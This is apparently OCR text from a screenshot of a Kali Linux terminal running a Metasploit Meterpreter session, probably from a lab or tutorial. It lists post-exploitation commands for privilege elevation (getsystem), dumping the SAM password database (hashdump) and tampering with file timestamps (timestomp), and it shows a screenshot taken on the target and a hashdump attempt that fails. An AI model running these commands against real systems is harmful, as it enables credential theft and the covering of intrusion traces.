 root@kali: ~
06:16 AM
Home
Trash
File System
Training
11 GB Volu
root@kali: ~
File Actions Edit View Help
root@kali: ~
Command Description
------- -----------
getsystem Attempt to elevate your privilege to that of local system.
Priv: Password database Commands
================================
Command Description
------- -----------
hashdump Dumps the contents of the SAM database
Priv: Timestomp Commands
========================
Command Description
------- -----------
timestomp Manipulate file MACE attributes
meterpreter > screenshot
Screenshot saved to: /root/UChZmYdW.jpeg
meterpreter >
meterpreter > hashdump
[-] priv_passwd_get_sam_hashes: Operation failed: The parameter is incorrect.
meterpreter >